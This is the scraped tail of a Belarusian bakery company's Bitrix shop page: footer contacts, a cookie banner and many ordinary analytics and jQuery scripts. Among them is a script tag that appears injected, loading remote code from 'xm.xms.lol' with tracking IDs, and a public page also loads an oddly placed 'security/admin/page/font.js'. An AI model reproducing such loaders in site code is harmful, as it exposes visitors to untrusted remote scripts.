 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769684102','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d1388bd6f93728f288f60cb2deebf73b'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/components/bitrix/catalog.viewed.products/main/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_ba98e7e71c02cdd2777100a62f572546/page_ba98e7e71c02cdd2777100a62f572546_v1.js?169763465877229"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script src="/bitrix/js/security/admin/page/font.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
            $(function () {
                $(".item_slider").flexslider({
                    animation: "fade",
                    slideshow: true,
                    slideshowSpeed: 15000,
                    prevText: "",
                    nextText: "",
                    animationSpeed: 600,
                    controlNav: false,
                    directionNav: true,
                    start: function (slider) {
                        if (slider.count <= 1) {
                            slider.find('.flex-direction-nav li').addClass('flex-disabled');
                        }
                    }
                });
            });
        </script>
<script type="text/javascript">
    $(document).on('click', ".item-stock .store_view", function () {
        scroll_block($('.tabs_section'));
    });

    $(".opener").click(function () {
        $(this).find(".opener_icon").toggleClass("opened");
        var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
        showBlock.slideToggle(200);
    });

    $(".tabs_section .tabs-head li").live("click", function () {
        if (!$(this).is(".current")) {
            $(".tabs_section .tabs-head li").removeClass("current");
            $(this).addClass("current");
            $(".tabs_section ul.tabs_content li").removeClass("current");
            if ($(this).attr("id") == "product_reviews_tab") {
                $(".shadow.common").hide();
                $("#reviews_content").show();
            } else {
                $(".shadow.common").show();
                $("#reviews_content").hide();
                $(".tabs_section ul.tabs_content > li:eq(" + $(this).index() + ")").addClass("current");
            }
        }
    });

    $(".hint .icon").click(function (e) {
        var tooltipWrapp = $(this).parents(".hint");
        tooltipWrapp.click(function (e) {
            e.stopPropagation();
        })
        if (tooltipWrapp.is(".active")) {
            tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
        } else {
            tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
            tooltipWrapp.find(".tooltip_close").click(function (e) {
                e.stopPropagation();
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
            $(document).click(function () {
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
        }
    });
    $('.set_block').ready(function () {
        $('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
        $('.set_block').equalize({children: '.item .item-title', reset: true});
        $('.set_block').equalize({children: '.item .item_info', reset: false});
        //$('.set_wrapp').equalize({children: 'li', reset: true});
    });
    BX.message({
        QUANTITY_AVAILIABLE: '',
        QUANTITY_NOT_AVAILIABLE: '',
        ADD_ERROR_BASKET: '',
        ADD_ERROR_COMPARE: '',
        ONE_CLICK_BUY: 'Купить в 1 клик',
        SITE_ID: 's1'
    })
</script>
<script>
    $(document).ready(function () {
        if (window.location.href.indexOf("products") > -1) {
                $("#content").addClass("product_page");
                $(".main_title").addClass("product_page");
            }
			
	    $('.catalog_detail').find('.ttl').html( $('.main_title-heading').html() );
		$('.wrapper_inner').find('.main_title-heading').html("Каталог");
			

    });
			
	

</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block").html($("#ask_block_content").html());
			$("#ask_block_content").remove();
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "7903",
			PARENT_ID: "7903"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
					})
	);
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
